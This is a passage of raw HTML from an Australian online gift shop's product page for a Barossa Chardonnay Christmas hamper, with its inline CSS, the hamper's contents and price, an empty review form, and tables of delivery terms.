inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 767px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 768px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 767px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1480px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-ljnf1akspbe7 {color: #ffffff;}.fl-builder-content .fl-node-ljnf1akspbe7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-ljnf1akspbe7 a {color: #ffffff;}.fl-builder-content .fl-node-ljnf1akspbe7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-ljnf1akspbe7 h1,.fl-builder-content .fl-node-ljnf1akspbe7 h2,.fl-builder-content .fl-node-ljnf1akspbe7 h3,.fl-builder-content .fl-node-ljnf1akspbe7 h4,.fl-builder-content .fl-node-ljnf1akspbe7 h5,.fl-builder-content .fl-node-ljnf1akspbe7 h6,.fl-builder-content .fl-node-ljnf1akspbe7 h1 a,.fl-builder-content .fl-node-ljnf1akspbe7 h2 a,.fl-builder-content .fl-node-ljnf1akspbe7 h3 a,.fl-builder-content .fl-node-ljnf1akspbe7 h4 a,.fl-builder-content .fl-node-ljnf1akspbe7 h5 a,.fl-builder-content .fl-node-ljnf1akspbe7 h6 a {color: #ffffff;}.fl-node-ljnf1akspbe7 > .fl-row-content-wrap {background-color: #bc9a5e;} .fl-node-ljnf1akspbe7 > .fl-row-content-wrap {margin-right:-20px;margin-left:-20px;} .fl-node-ljnf1akspbe7 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-xfbdmtpkeh3c {width: 100%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-qcongk20biur .fl-rich-text, .fl-builder-content .fl-node-qcongk20biur .fl-rich-text *:not(b, strong) {font-weight: 600;text-align: center;} .fl-node-qcongk20biur > .fl-module-content {margin-top:15px;margin-bottom:0px;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-ljnf1akspbe7 .fl-row-content {min-width: 0px;}
/*# sourceURL=fl-builder-layout-56445-inline-css */
</style>
<div class="fl-builder-content fl-builder-content-56445 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked product type-product post-57713 status-publish first outofstock product_cat-christmas-gift-hampers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-post-id="56445"></div>
<div id="product-57713" class="product type-product post-57713 status-publish outofstock product_cat-christmas-gift-hampers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
<span class="free-delivery">FREE Delivery</span>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-250x187.jpg" data-thumb-alt="Barossa Chardonnay Christmas Hamper" data-thumb-srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-500x375.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-227x170@2x.jpg 454w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-60x45@2x.jpg 120w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-110x83@2x.jpg 220w"  data-thumb-sizes="(max-width: 250px) 100vw, 250px" class="woocommerce-product-gallery__image"><a href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg"><img width="1000" height="750" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg" class="wp-post-image" alt="Barossa Chardonnay Christmas Hamper" data-caption="" data-src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg" data-large_image="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg" data-large_image_width="1000" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-500x375@2x.jpg 1000w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-227x170.jpg 227w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-60x45.jpg 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-110x83.jpg 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-250x187@2x.jpg 500w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-250x187.jpg 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-227x170@2x.jpg 454w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-60x45@2x.jpg 120w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper-110x83@2x.jpg 220w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Barossa Chardonnay Christmas Hamper</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>115.45</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;115.45.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.68</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;109.68.</span></p>
<div id="agg-zip-tagline" class="zip-widget zip-widget__tagline" title="Zip now, Pay later">
				<span class="text">or Zip it from <strong>$10/week</strong> with </span>
				<img class="logo" alt="Zip Payment" src="https://zip.co/static/assets/default/product-widget/img/zip-button-wht.svg">
			</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="c79b55ad-7ee9-419a-9514-f92c7f9c6902" data-currency="AUD" data-amount="109.68" data-platform="WooCommerce" data-page-type="product" data-item-skus="GGFT0333x" data-item-categories="Christmas Hampers"></square-placement><p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">
	<h2>SECURE PAYMENT OPTIONS</h2>
	<img src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/SecurePayment_Banner_1380px_DR-01.png" alt="" />
</div>
	</div>
	
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
										<a href="#tab-description">Hamper Description</a>
									</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
										<a href="#tab-reviews">Customer Reviews</a>
									</li>
							<li class="delivery-information_tab" id="tab-title-delivery-information" role="tab" aria-controls="tab-delivery-information">
										<a href="#tab-delivery-information">Delivery Information</a>
									</li>
							<li class="10-bulk-order-discount_tab" id="tab-title-10-bulk-order-discount" role="tab" aria-controls="tab-10-bulk-order-discount">
										<a href="#tab-10-bulk-order-discount">Download Bulk Order Form</a>
									</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<p>A summertime celebration in a gift box! Let your recipient enjoy the perfect Boxing Day picnic or sunset nibbles with this beautiful Chardonnay Christmas hamper. Sensational Barossa Valley wine and an assortment of Australia’s finest bites offer recipients all the essentials for a perfect day of grazing.</p>
<h2>Our Premium Barossa Chardonnay Christmas Hamper Contains:</h2>
<p><strong>Schild Estate Barossa Valley Chardonnay 750ml. </strong>A stellar chardonnay from Barossa Valley’s Schild Estate. Balanced citrus notes and a delicate straw colour immediately awaken the senses. Summer stone fruit like white peach and nectarine feature on the front palate, alongside lemon and lime notes. The drinker is soon met with hints of nuttiness and body derived from lees stirring for a well-rounded mineral finish. The perfect summer holiday Xmas gift!</p>
<p><strong>Charlie&#8217;s Cookies &amp; Cream Mini Melting Moments 100g.</strong> Melt-in-the-mouth deliciousness doesn’t get any better than Charlie’s Cookies. These award-winning Mini Melting Moments are the perfect heavenly bite-full. Chocolate lovers will savour the rich couverture and velvety buttercream—a rich, decadent finish to your Xmas Hamper feast.</p>
<p><strong>The Natural Nut Company &#8211; Elite Fruit &amp; Nuts Mix 120g (No Peanuts). </strong>A premium quality fruit &amp; nut mix that you can enjoy on the run or alongside your cheese and wine. Features high-quality Australian walnuts, cashew nuts, Australian muscatel berries, dried wild figs, golden raisins and Australian almonds. Loaded with essential nutrients, this assortment is as good for your body as it is for your tastebuds.</p>
<p><strong>Australian Country Gourmet &#8211; Fig &amp; Cinnamon Jam 180g.</strong> A stunning country-style fig jam with a versatile appeal. Premium quality figs exude show-stopping flavour, and the scent of cinnamon transports you to childhood. Enjoy as a fruit paste with cheeses, or slather it on hot toast. Drizzle it over dessert or use it for baking a fruit tart.</p>
<p><strong>Australian Country Gourmet – Extra Virgin Olive Oil 150ml.</strong> Extracted from olives harvested in the Alpine Valley, this refined extra virgin olive oil is fresh and aromatic. It beautifully complements all your Christmas cuisine, from salads to roast veggies. Use it as a dip with sourdough bread for maximum flavour appreciation, and sprinkle it with herbs. Cold pressed for full-bodied flavour and excellent health benefits.</p>
<p><strong>OB finest Wafer Crackers 100g &#8211; Original. </strong>The ideal accoutrement for your cheeses, dips and smoked meats. OB’s Finest Original Wafer Crackers offer a natural, subtle base upon which to layer. Light, crispy, with the perfect crunch, these Aussie favourites are the cornerstone to any platter of nibbles.</p>
<p><strong>Kangaroo Island &#8211; Smoked Kalamata Olives 185g. </strong>Rich, smokey, plump and juicy, Kangaroo Island has mastered our favourite pre-dinner nibble. Everything we look for in an olive! Firm texture, red wine vinegar sensation and smokey flavours make these olives something to remember. Enjoy alongside your favourite beverage or alone as a simple, healthy snack.</p>
<p>Find the perfect hamper for everyone on your list with our spectacular range of Christmas gifts.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Barossa Chardonnay Christmas Hamper&rdquo;</span><form action="https://www.australiangourmetgifts.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1154722626" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdiFNQUAAAAACN3ytvPvLW6gG3Yj2MdPam_93ZM" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='57713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery-information panel entry-content wc-tab" id="tab-delivery-information" role="tabpanel" aria-labelledby="tab-title-delivery-information">
				<link rel='stylesheet' id='gglcptch-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' media='all' />
<link rel='stylesheet' id='fl-builder-layout-24731-css' href='https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-plugin/cache/24731-layout-partial.css?ver=f83bd8eceb1b3f1bce3172b2755ff871' media='all' />
<div class="fl-builder-content fl-builder-content-24731 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked product type-product post-57713 status-publish last outofstock product_cat-christmas-gift-hampers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-post-id="24731"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5dc396b833932 fl-row-default-height fl-row-align-center" data-node="5dc396b833932">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dc397967815a" data-node="5dc397967815a">
			<div class="fl-col fl-node-5dc3979678fc2 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5dc3979678fc2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dc39723bb85a" data-node="5dc39723bb85a">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Free Standard Delivery</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dc397af4bde3" data-node="5dc397af4bde3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div id="fl-accordion-5db00f1732724-panel-0" class="fl-accordion-content fl-clearfix" role="tabpanel" aria-hidden="false" aria-labelledby="fl-accordion-5db00f1732724-tab-0" aria-live="polite">
<p>Australian Gourmet Gifts offer <strong>FREE DELIVERY</strong> on all orders over $60 to Melbourne, Sydney, Brisbane, Perth, Adelaide, and most destinations in Australia. However there is a $9.95 delivery fee to certain regional/remote destinations where the delivery charges are just too high for us to absorb in total. This will be automatically calculated in your shopping cart. In relation to the despatch of orders:</p>
<ul>
<li>Orders placed before 11.00am EST are usually despatched on the same business day. Orders placed after 11.00am EST are despatched on the next business day.</li>
<li>We do not despatch orders on Weekends or during Public Holidays.</li>
</ul>
</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dc3979678fc9 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5dc3979678fc9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dc397c34a23d" data-node="5dc397c34a23d">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Premium Express Delivery</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dc397f116814" data-node="5dc397f116814">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Premium Air-Express Delivery for only $14.95 per hamper</strong>. Please note:</p>
<ul>
<li>Orders placed before 11.00am (EST) are usually despatched on the same Business Day. Otherwise they are despatched on the next Business Day. We do not despatch orders on Weekends.</li>
<li>The majority of orders with this service are usually delivered within 1-2 business days, however we cannot guarantee this.</li>
<li>Express Deliveries will take longer if they are going to regional or remote destinations.</li>
<li>Express Deliveries may take longer for all destinations during Peak periods, such as the weeks leading to Christmas.</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dc396f09c76c" data-node="5dc396f09c76c">
			<div class="fl-col fl-node-5dc396f09d3cf fl-col-bg-color" data-node="5dc396f09d3cf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dc3986c3b81f" data-node="5dc3986c3b81f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Estimated Standard Delivery Timeframe</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dc3988938d5d" data-node="5dc3988938d5d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>The Estimated Standard Delivery Timeframes are: </strong></p>
<table id="timeframe" width="100%">
<tbody>
<tr>
<td width="27%">Victoria</td>
<td width="72%">1-3 Business Days</td>
</tr>
<tr>
<td width="27%">New South Wales</td>
<td width="72%">1-3 Business Days</td>
</tr>
<tr>
<td width="27%">Australian Capital Territory</td>
<td width="72%">1-3 Business Days</td>
</tr>
<tr>
<td width="27%">Queensland</td>
<td width="72%">2-4 Business Days</td>
</tr>
<tr>
<td width="27%">South Australia</td>
<td width="72%">2-4 Business Days</td>
</tr>
<tr>
<td width="27%">Tasmania</td>
<td width="72%">3-4 Business Days</td>
</tr>
<tr>
<td width="27%">Western Australia</td>
<td width="72%">4-5 Business Days</td>
</tr>
<tr>
<td width="27%">Northern Territory</td>
<td width="72%">4-6 Business Days</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>(Please note that the above timeframe is only a guide. Delivery may take a little longer for Regional/Remote Destinations, and during the Christmas Season due to the very high demands placed on delivery companies.)</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5dc396fd49771" data-node="5dc396fd49771">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--10-bulk-order-discount panel entry-content wc-tab" id="tab-10-bulk-order-discount" role="tabpanel" aria-labelledby="tab-title-10-bulk-order-discount">
				<link rel='stylesheet' id='fl-builder-layout-24724-css' href='https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-plugin/cache/24724-layout-partial.css?ver=732231adb4d037f57ce5c1f87860f67a' media='all' />
